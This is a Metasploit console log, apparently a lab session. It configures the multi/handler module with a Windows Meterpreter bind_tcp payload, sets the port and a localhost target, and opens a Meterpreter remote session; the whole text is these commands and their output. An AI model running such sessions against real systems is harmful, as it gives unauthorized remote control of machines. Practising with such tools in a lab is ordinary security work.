 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > set rhost 127.0.0.1
rhost ⇒ 127.0.0.1
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 127.0.0.1:5555
[*] Sending stage (175686 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:34331 → 127.0.0.1:5555) at 2024-01-15 12:10:34 +0800